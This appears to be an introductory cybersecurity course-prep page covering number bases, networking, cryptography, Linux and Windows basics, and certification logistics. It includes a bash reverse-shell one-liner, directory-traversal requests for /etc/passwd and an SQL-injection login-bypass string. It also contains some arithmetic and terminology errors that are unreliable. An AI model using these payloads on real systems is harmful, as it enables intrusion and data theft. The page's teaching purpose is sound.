Cybersecurity Course Prep
Author: Wong Ding Jie
Date: 21 November 2025
Overview
This page acts as a broad overview of fundamental concepts needed to start a career in Cybersecurity. Links and code for demonstration purposes will be included here for the reader's reference.
Table of Contents
- Cybersecurity Course Prep
- Overview
- Table of Contents
- Basic IT Knowledge and Terminologies
- Cybersecurity Terminologies
- Basic Linux
- Linux Distros
- Windows Basics
- AI and Cybersecurity
- Quantum Computing and Cybersecurity
- Case Studies by Topics
- Technical References
- Cybersecurity Certification Roadmap
- Exam Prep
CompTIA
Content and labs should be here at:
- https://platform.comptia.org/v6_0_682/index.html (These links may be updated over time)
There should be both in-person and online proctored exam delivered by Pearson Vue
- https://www.comptia.org/en/resources/schedule-exam/
- https://www.pearsonvue.com/us/en/comptia.html
Seek verification from the Lhub representative if uncertain.
Offensive Security
Content and labs are all in the Offsec portal dashboard.
- https://portal.offsec.com/sign-in/
You may schedule the exam from the Offsec dashboard.
- https://help.offsec.com/hc/en-us/articles/360040165632-OSCP-Exam-Guide
Basic IT Knowledge and Terminologies
Number Bases
In IT, we use different number bases. The normal numbering system that we use is called decimal system which is base 10.
| Base | Number range |
|---|---|
| Decimal (Base 10) | 0 to 9 |
| Binary (Base 2) | 0 to 1 |
| Hexadecimal (Base 16) | 0 to 15 |
| Octal (Base 8) | 0 to 7 |
Let's start an example of the Binary system, which is the current basis of our computational systems.
Binary - Base 2
In computer systems, one byte is generally 8-bits (Binary).
| 2^7 | 2^6 | 2^5 | 2^4 | 2^3 | 2^2 | 2^1 | 2^0 |
|---|---|---|---|---|---|---|---|
| 1 | 0 | 0 | 1 | 1 | 0 | 0 | 1 |
In the above example, we have a binary 10011001. To calculate this in binary, we follow the table. If there is a 1, we use the s^7 for example, of there is 0, then we ignore it. We then add all of the numbers together.
2^7 + 0 + 0 + 2^4 + 2^3 + 0 + 0 + 2^0
128 + 0 + 0 + 16 + 8 + 0 + 0 + 1
= 153 (In Base10)
Octal - Base 8
| 8^2 | 8^1 | 8^0 |
|---|---|---|
| 2 | 3 | 1 |
8^2 + 8^1 + 8^0
64 *2 + 8 * 3 + 1*1
= 153 (In Base10)
Hexadecimal - Base 16
To represent 16 digits, the digits range from 0,1,2,3,4,5,6,7,8,9,A,B,C,D,E,F.
| 16^1 | 16^0 |
|---|---|
| 9 | 9 |
16^1 * 9 + 16^0 *9
144 + 9
= 153 (In Base10)
To further illustrate the use of roman alphabets, lets use another example `BCE in Hexadecimal.
| 16^1 | 16^0 |
|---|---|
| B | E |
In this list 0,1,2,3,4,5,6,7,8,9,A,B,C,D,E,F, B is 11, and E is 14
16^1 * 11 + 16^0 * 14
176 + 14
= 190 (In Base10)
Usage of different number bases
Binary is often used by the machine and hardware. For IT in general, we will often use hexadecimals, and some times octal.
Usages:
| System | Usage Description |
|---|---|
| Hexadecimal | In 32-bit systems, memory addresses are represented in hex. 32-bits (4 bytes) can be represented from 0000 to FFFF. In 64-bit, it would be 0000 0000to FFFF FFFF. Hashes often also uses hexadecimals which looks like this in MD5: 765ab0286886d29ac7c8dae091b071de |
| Octal | A common use of octal is in Linux file permissions from 000 to 777 in chmod. https://chmod-calculator.com/ |
| Octal | Binary | File Mode |
|---|---|---|
0 |
000 |
--- |
1 |
001 |
--x |
2 |
010 |
-w- |
3 |
011 |
-wx |
4 |
100 |
r-- |
5 |
101 |
r-x |
6 |
110 |
rw- |
7 |
111 |
rwx |
Source: https://askubuntu.com/questions/518259/understanding-chmod-symbolic-notation-and-use-of-octal, Pandya, accessed 21/11/2025
See the section on Linux permissions for more information.
Network and Network Protocolsc
OSI Layers
| Acronym | Full Name | Description |
|---|---|---|
| OSI Layers | Open Systems Interconnection (OSI) Model | https://en.wikipedia.org/wiki/OSI_model For simplicity, we can see OSI as five layers instead of seven. 5. Application Layer 4. Transport Layer 3. Network Later 2. Data Link Layer 1. Physical Layer |

Source: Wikipedia
Network Protocols
| Acronym | Full Name | Description |
|---|---|---|
| DNS | Domain Name System | Maps domain names to an IP address. Can be over public internet or private intranet. There are public DNS servers and intranet DNS servers. The computer's host file can also be configured to point a domain name to a specific IP address. |
| ARP | Address Resolution Protocol | Maps IP addresses to a MAC address. |
| CAM Table | Content Addressable Memory (CAM) Table | Maps a MAC address to a physical port on the switch. |
| TCP | Transmission Control Protocol(TCP) | Transport layer protocol that has a state or session. 3-way handshake is needed to establish a connection. Syn, Syn-Ack, Ack. Useful when we want to ensure that receiver has received all packets. |
| UDP | User Datagram Protocol(UDP) | Stateless protocol, does not need to have a "session" established. Useful for video streaming data where some losses of data is not problematic. |
| IP | Internet Protocol(IP) | Provides an address such as 192.168.0.2 for routing. IPv4 looks like : 192.168.0.2 f IPv6 looks like : 2001:db8:0:0:0:ff00:42:8329 (https://en.wikipedia.org/wiki/IPv6) |
| DHCP | Dynamic Host Configuration Protocol(DHCP) | Leases IP addresses to endpoints connecting to the network. |
| SSH | Secure Shell | Encrypted tunnel connection often used for remote administration of servers or devices. Able to use different encryption protocols, and authentication methods using password or private keys. |
| FTP | File Transfer Protocol | Allows for file transfer, but does not have encryption capabilities. Can be misconfigured by allowing |
| HTTP | Hypertext Transfer Protocol | Main protocol for web browsing. Does not have encryption. |
| HTTPS | Secure Hypertext Transfer Protocol | Uses Public Key Infrastructure and certificates to encrypt communications. See section on cryptography for more details |
| ICMP | Internet Control Messaging Protocol | Provides protocol messaging services to support routing. The ICMP Echo message is also known as "ping" which can check the status of a device. https://www.cloudflare.com/en-gb/learning/ddos/glossary/internet-control-message-protocol-icmp/ |
| STP | Spanning Tree Protocol | Routing protocol that prevents infinite routing loops. |
| SMB | Simple Message Block | File Sharing |
| SMTP | Simple Mail Transfer Protocol | For relaying of Emails |
| POP3 | Post Office Protocol V3 | Local email inbox |
| IMAP | Internet Message Access Protocol | Remote email inbox |
| SNMP | Simple Network Management Protocol | Managing a Network |
| NTP | Network Time Protocol | Synchronises time in a network. |
| RDP | Remote Desktop Protocol | Logging in to a remote desktop |
| VNC | Virtual Network Computing | Logging in to a remote desktop |
| VoIP | Voice over IP | Calling over the internet. e.g. Skype, Teams, Zoom |
| IPSec | One of the VPN protocols |
Network Hardware
| Acronym | Description |
|---|---|
| Network Hub | Can connect multiple devices via the physical ports. Works only in Broadcast mode. i.e. one-to-all |
| Network Switch | Can connect multiple devices via the physical ports. Managed switches can work in Broadcast, unicast and multicast modes.. i.e. one-to-all, one-to-one, multi-to-multi. |
| Network Router | Provides routing information for packets to hop through a network. |
| Wifi Access Point | For devices to connect to. First Authentication, then Association. https://www.intel.com/content/www/us/en/support/articles/000006508/wireless/legacy-intel-wireless-products.html https://netbeez.net/blog/station-authentication-association/ |
Cryptography
| Item | Description |
|---|---|
| Encoding | Converts a piece of data to a different representation. e.g. Base64 encoding |
| Hashing | The data is mathematically chopped to pieces. It is a one-way function. Used for data integrity checks. e.g. MD5, SHA2, SHA3. The resulting data is also called digest. |
| Salting | Adds extra data to the plaintext before hashing. i.e. if two users have the same password, but has a different salt, their password hashes will be different. Therefore if one user password is compromised, the other user's password is still "safe". |
| Encryption | Modifies the original piece of data (called plaintext) with a key. The encrypted data is called a ciphertext. The encrypted data cannot be understood unless decrypted with the key, to get back the original plaintext. |
| Symmetric Key Encryption | Uses the same key for encryption and decryption. |
| Asymmetric Key Encryption | Has two keys, a public and private key. We encrypt with one key, and decrypt with the other one. Generally the private key is kept secret, whilst the public key is available for everyone to access. e.g. RSA, elliptic curve |
| Encryption Certificates | Certificates generated contain the public key of the server. https://www.cloudflare.com/en-gb/learning/ssl/what-is-an-ssl-certificate/ |
| Public Key Infrastructure | PKI is the most used encryption method on the internet. In simple terms, encryption certificates are generated by Certificate Authorities, and there are mechanisms to ensure that the certificates are valid and trusted. https://www.okta.com/identity-101/public-key-infrastructure/ |
General IT Knowledge and Terms
| Item | Description |
|---|---|
| Present Working Directory (PWD) | The current "location" that your terminal or the process is using. |
| Absolute Path | This is how the computer can find your file and directory locations. Absolute paths will describe the whole path from the root folder of the OS. Windows: C:\\User\john\Desktop\file.txt Linux: /home/john/Desktop/file.txt |
| Relative Path | The file path will be determined by the current working directory of the terminal, process. e.g., if your terminal is currently at the home directory, then we can access the file.txt using ./Desktop/file.txt.To move "up" the directory structure, you use ../ to move up from the PWD. |
| Continuous Integration and Continuous Deployment (CI/CD) | https://www.redhat.com/en/topics/devops/what-cicd-pipeline |
| DevOps | |
| DevSecOps | |
| Low Level Programming | Programming near to the machine instructions. Generally, compiled programming languages tend to be lower in level. e.g. C, Rust, etc. |
| High Level Programming | Programming near to the application level. Scripting and Interpreted languages tend to be at the higher level. e.g. Python, Javascript, Ruby, etc. |
Common Programming Languages
Python, Javascript, Ruby, C, C++, C#, Rust, Golang, Java, etc...
Cybersecurity Terminologies
Different Job Roles in Cybersecurity

Source: https://medium.com/@dancovic/the-infosec-color-wheel-7e52fd822ae4
Another link for your reference:
- https://www.briskinfosec.com/blogs/blogsdetail/Red-vs-Blue-vs-Purple-vs-Orange-vs-Yellow-vs-Green-vs-White-Cybersecurity-Team
Other Terminologies
| Item | Description |
|---|---|
| White Hat Hacker | Works in a fully legal scope of work. Adheres to rules of engagement and the scope of work set out by the client. |
| Gray Hat Hacker | Sometimes legal work, sometimes illegal work. |
| Black Hat hacker | Works in a fully illegal scope of work. |
| Vulnerability Assessment | Security testing that stops with finding out vulnerabilities. No exploitation or proof of concept exploits needed. Ideally done in a test environment. |
| Penetration Testing | Security testing that involves finding, exploiting vulnerabilities, and lateral movement to see how deep the tester can attacker into the enterprise network. Ideally done in a test environment. |
| Common Vulnerabilities and Exposures(CVE) | Database of known vulnerabilities. An ID is given to each reported vulnerability. Includes description of the vulnerability. https://www.cve.org/ |
| Common Vulnerability Scoring System(CVSS) | Based on some metrics, gives a severity score to the vulnerability. Useful for risk assessments, but may not give a full picture in terms of the context of environment. https://www.first.org/cvss/ https://www.first.org/cvss/calculator/3-1 |
| Shell | We connect to a remove service like SSH. So that's a shell. |
| Reverse Shell | The exploit causes the target to connect back to our listener for a shell. https://www.revshells.com/ Can look as simple as sh -i >& /dev/tcp/10.10.10.10/9001 0>&1 |
Basic Linux
Linux Distros
Linux can be said to be the core OS kernel. It is then commonly packaged with some tools and Desktops into "Distros", Further customization of Distros is called Flavours.
For example:
Linux Kernel -> Debian -> Ubuntu -> Kubutu, Lubuntu
-> Mint
-> Kali Linux
-> RedHat -> Fedora
-> CentOS
Each comes packaged with a different set of tools, configurations, package managers, desktop environments that the developers favour.
Linux Commands
To navigate a Linux machine, more often than not, we will need to use the terminal, or command-line (CLI).
Here are some useful commands:
| Command | Description | Example Usage |
|---|---|---|
cd |
Change present working directory | Change directory via absolute path:cd /home/dj/Desktop |
| Change directory via relative path | Change to the directory above current:cd ../ |
|
ls -la |
list all items in the current directory | ls -la |
| cat | Print the text content of the file onto the terminal | cat /etc/passwdcat ./example.txt./ here means the file is in the present working directory |
| chmod | change permissions of the folder or file | chmod 644 ./example.txt https://chmod-calculator.com/ |
| Executing a bash script or binary | To execute a script or binary, we need to first give execute permissions, before using ./ to execute it. | chmod +x ./script.sh./script.sh |
| man | Manual page for the specific tool or command. | man cat There are manual page for the Linux tools online as well. e.g. https://linux.die.net/man/1/setfacl |
For more commands, feel free to search up bash cheatsheets. https://github.com/RehanSaeed/Bash-Cheat-Sheet
Linux Filesystem Hierarchy Standard (FHS)
FHS is the standard directory structure found in Linux. The "highest" directory is called the root directory at /. FHS also dictates some standard directories that can be found in all Linux distros. https://en.wikipedia.org/wiki/Filesystem_Hierarchy_Standard
Common Files and Directories
| Purpose | File | Description |
|---|---|---|
| Credential Storage | /etc/passwd /etc/shadow |
passwd file is available for all accounts to read. The password salt and hash is stored in /etc/shadow, which only root user has access. If attackers gain access to both the passwd and shadow file, the hash can be cracked. https://attack.mitre.org/techniques/T1003/008/ |
| Web Root Directories | /var/www | Folder where web root directories are found |
| Server Root Directories | /etc/apache2 | Where the server itself is located (e.g. Apache, Nginx), not the application. The root directory will depend on the server that you are using. |
Users and Groups and Permissions
Linux has 3 categories of users, user, group, public.
This can be seen when we check for file permissions.
total 36
drwxr-xr-x. 1 dj dj 34 Nov 10 13:41 .
drwxr-xr-x. 1 dj dj 654 Nov 7 16:47 ..
-rw-r--r--. 1 dj dj 32895 Nov 10 13:41 file.txt
drwxr-xr-x. 1 dj dj 66 Nov 7 17:42 images
Each of these categories has read,write,execute permissions. We use the chmod command to add permissions. You can use https://chmod-calculator.com/ to chose the octal representation.
# changing permissions for a file
sudo chmod 644 ./file.txt
# changing permissions for a directory
# only the folder permission is changed, the files inside the folder still has the old permissions
sudo chmod 644 ./images
# To change the permissions for everything inside a directory
# We need to use a recursive option
sudo chmod -R 644 ./file.txt
# we can also use simpler representation like
# we can add rwx permissions as such
sudo chmod u+x ./file.txt # user
sudo chmod g+x ./file.txt # group
sudo chmod o+x ./file.txt # others
To create a new user:
sudo adduser [username]
# this will create the user, home directory and other configurations.
To create a new group:
sudo addgroup [groupname]
# this will create a new group
To add a user to a group
# add a user to a group
sudo usermod -aG [groupname] [username]
# check if user has been added to a group
cat /etc/group
cat /etc/group | grep [groupname]
To set the permissions, symbolic or octal representations can be used
| Octal | Binary | File Mode |
|---|---|---|
0 |
000 |
--- |
1 |
001 |
--x |
2 |
010 |
-w- |
3 |
011 |
-wx |
4 |
100 |
r-- |
5 |
101 |
r-x |
6 |
110 |
rw- |
7 |
111 |
rwx |
Source: https://askubuntu.com/questions/518259/understanding-chmod-symbolic-notation-and-use-of-octal, Pandya, accessed 21/11/2025
Advanced Permissions
File ACL
File Access Control List (ACL) has more fine-grain control beyond the 3 categories. For example, we can give read permissions to multiple users who may not be in the same group.
getfacl [filename]
# file: report.txt
# owner: alice
# group: staff
user::rw-
user:bob:r--
group::r--
mask::r--
other::---
To set access control,
setfacl -m u:[username]:[permissions] [filename]
# Examples from the man page
https://linux.die.net/man/1/setfacl
# Granting an additional user read access
setfacl -m u:lisa:r file
#Revoking write access from all groups and all named users (using the effective rights mask)
setfacl -m m::rx file
#Removing a named group entry from a file's ACL
setfacl -x g:staff file
#Copying the ACL of one file to another
getfacl file1 | setfacl --set-file=- file2
#Copying the access ACL into the Default ACL
getfacl --access dir | setfacl -d -M- dir
Filesystem Attributes
Windows Basics
Powershell (PS)
In Windows, there are two terminals that is available: cmd, and Powershell. Powershell has more functionality and is often used over cmd. The basic usage is similar to Linux. *Newer versions of Powershell uses forward slashes which is the same as Linux. Older versions you may need to use backslashes instead.
| Command | Description | Example Usage |
|---|---|---|
cd |
Change present working directory | Change directory via absolute path:cd C://User/dj/Desktop |
| Change directory via relative path | Change to the directory above current:cd ../ |
|
| dir | list all items in the current directory. ls might also work on some versions of PS. |
dir |
| type | Print the text content of the file onto the terminal | type C://User/dj/Desktop/file.txttype ./example.txt./ here means the file is in the present working directory |
| IACLS | change permissions of the folder or file | https://medium.com/@hopeakpan06/mastering-file-and-folder-permissions-in-windows-with-powershell-1668d9215b2b |
| Executing a bash script or binary | To execute a script or binary, we can simply use the name of the file in PS. Do not use ./ for executing the file. |
script.batprogram.exe |
Active Directory
An active directory can be used for
Windows Active Directory
AD Authentication
File Sharing & Network Services
Remote Access
AI and Cybersecurity
Quantum Computing and Cybersecurity
Case Studies by Topics
Dangers of AI and DeepFakes
- https://edition.cnn.com/2023/04/29/us/ai-scam-calls-kidnapping-cec
- https://thehackernews.com/2025/11/researchers-find-chatgpt.html
- https://www.wired.com/story/mcdonalds-ai-hiring-chat-bot-paradoxai/
HR Onboarding/Offboarding & Insider Attacks
- https://www.channelnewsasia.com/singapore/former-employee-hack-ncs-delete-virtual-servers-quality-testing-4402141
Hacker Mules
- https://www.channelnewsasia.com/singapore/china-hackers-get-jail-trio-found-government-info-5447516
Industrial Control System Attacks
- https://www.channelnewsasia.com/singapore/unc3886-cyber-security-threat-actor-attack-singapore-5245791
- https://www.matisoftlabs.com/case-studies/stuxnet
- https://www.theguardian.com/world/2025/aug/14/russian-hackers-control-norwegian-dam-norway
Technical References
Techniques, Tactics, and Procedures (TTPs)
- https://attack.mitre.org/
- https://book.hacktricks.wiki/en/index.html
Advanced Persistent Threat Groups
- https://attack.mitre.org/groups/
Threat Intelligence
- Live Threat Maps
- https://threatmap.checkpoint.com/
- https://cybermap.kaspersky.com/
- Emerging Threat Open (Rule sets for defences)
- https://rules.emergingthreats.net/
- IMB Threat Intelligence Report
- https://www.ibm.com/reports/threat-intelligence (Published yearly)
- Usage of AI
- https://cloud.google.com/blog/topics/threat-intelligence/threat-actor-usage-of-ai-tools (6 Nov 2025)
Password Cracking
- Tools
- John the Ripper, Hydra, Hashcat, Medusa, etc
- Wordlists
- https://github.com/danielmiessler/SecLists
Cheatsheets
- https://owasp.org/www-project-web-security-testing-guide/
- https://mas.owasp.org/MASTG/
- https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html
- https://www.stationx.net/nmap-cheat-sheet/
Cryptography
- https://gchq.github.io/CyberChef/
Directory Traversal
# Example Site
# https://example.com?page=index.html
# Target file that we want to read is /etc/passwd
# Common web root in Linux is at /var/www/html
Directory Traversal is a vulnerability involving a misconfiguration of the server that allows reading of files outside of the web root.
The attack uses ../ relative pathing to attempt to find the root directory.
# Example Site
# https://example.com?page=index.html
On the attackers browser, they may attempt to perform a GET request as such
https://example.com?page=/etc/passwd
If nothing happens, attacker tries to go up a directory
https://example.com?page=../etc/passwd
If nothing, go up again
https://example.com?page=../../etc/passwd
and again
https://example.com?page=../../../etc/passwd
If there is a directory traversal vulnerability, then the /etc/passwd file will show up on the browser, or response from the server.
# In this example, the webroot is at /var/www/html, so going up 3 directories will result in finding the root directory of Linux at /
# Since we know that the web root is 3 levels up, we can then proceed to find other sensitive files, for example Apache server's access logs
# https://example.com?page=../../../var/log/access_log
From here, sensitive information has been leaked.
SQL Injection
SQL Injection can lead to leakage of data, login, and even a reverse shell.
An SQL table is like an excel sheet with rows and columns.
-- Example SQL query for a login page
SELECT * FROM user_table WHERE username='' AND password='';
-- This reads in plain english as such
-- Select all items from the table called "user_table" and match the username and password.
An SQL Injection attack query can be as simple as a single quote.
-- If we put in a single quote in the username field, let's see what happens
SELECT * FROM user_table WHERE username=''' AND password='';
We notice that there is now an extra single quote, resulting in a syntax error. If we see an error on the browser, then this is called an error-based SQL injection.
Now let's see how else we can manipulate the user input.
-- We will now perform an "Always True" Attack
-- The attack string will be => ' or 1=1
SELECT * FROM user_table WHERE username='' or 1=1' AND password='';
-- This reads in english "Select all items from the table called "user_table" and match the username='' or True."
We have inserted ' or 1=1 in the username field, and the interpretation is shown above. However, there is still a syntax error, but you see where we are trying to manipulate.
-- The attack string will be => ' or 1=1; --
SELECT * FROM user_table WHERE username='' or 1=1; --' AND password='';
-- This reads in english "Select all items from the table called "user_table" and match the username='' or True.". Notice that there is no syntax error anymore.
By inserting ' or 1=1; --, we have put in a comment line with the two dashes, which will cause SQL to ignore any string behind the dashes.
Finally, let's look at how the query is interpreted.
SELECT * FROM user_table WHERE username='' or 1=1; --' AND password='';
SELECT * FROM user_table WHERE username='' or 1=1;
SELECT * FROM user_table WHERE 1=1;
SELECT * FROM user_table;
Because of the or operator, SQL will just take the condition as true, and can finally be interpreted as just a simple select statement.
Cheatsheet
- https://portswigger.net/web-security/sql-injection/cheat-sheet
Practice
- WebGoat https://owasp.org/www-project-webgoat/
Cybersecurity Certification Roadmap
For your next steps after CEH. https://pauljerimy.com/security-certification-roadmap/
Exam Prep
EC-Council
From learn.eccouncil.org there is a exam prep voucher. Click on "get voucher", and use it atcyberq.eccouncil.com. Under "exam voucher" section in learn.eccouncil.org, there is also a download instructions for the exam prep.